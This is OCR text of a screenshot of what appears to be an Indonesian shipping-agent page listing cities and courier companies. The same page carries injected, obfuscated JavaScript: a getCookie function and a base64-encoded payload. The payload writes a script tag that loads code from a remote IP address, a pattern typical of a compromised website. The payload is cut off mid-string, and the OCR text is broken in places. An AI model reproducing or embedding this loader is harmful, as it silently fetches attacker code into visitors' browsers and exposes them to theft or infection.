
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU